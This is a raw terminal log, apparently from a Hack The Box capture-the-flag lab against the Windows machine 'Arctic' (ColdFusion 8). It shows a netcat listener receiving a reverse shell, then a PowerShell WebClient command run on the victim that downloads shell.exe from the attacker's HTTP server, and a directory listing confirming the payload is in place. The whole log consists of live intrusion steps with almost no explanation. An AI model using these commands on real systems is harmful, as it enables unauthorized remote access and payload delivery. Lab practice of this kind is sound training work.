 ~/project/HTB/Windows/Windows-Easy/Arctic took 1h 43m 6s at 16:40:48
❯ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.11] 49977
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\runtime\bin>powershell "(new-object System.Net.WebClient).Downloadfile('http://10.10.14.9:8000/shell.exe','shell.exe')"
powershell "(new-object System.Net.WebClient).Downloadfile('http://10.10.14.9:8000/shell.exe','shell.exe')"
C:\ColdFusion8\runtime\bin>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 5C03-76A8
 Directory of C:\ColdFusion8\runtime\bin
13/08/2024  12:40 ��    <DIR>          .
13/08/2024  12:40 ��    <DIR>          ..
18/03/2008  12:11 ��            64.512 java2wsdl.exe
19/01/2008  10:59 ��         2.629.632 jikes.exe
18/03/2008  12:11 ��            64.512 jrun.exe
18/03/2008  12:11 ��            71.680 jrunsvc.exe
18/03/2008  12:11 ��             5.120 jrunsvcmsg.dll
18/03/2008  12:11 ��            64.512 jspc.exe
22/03/2017  09:53 ��             1.804 jvm.config
18/03/2008  12:11 ��            64.512 migrate.exe
18/03/2008  12:11 ��            34.816 portscan.dll
13/08/2024  12:40 ��            73.802 shell.exe
18/03/2008  12:11 ��            64.512 sniffer.exe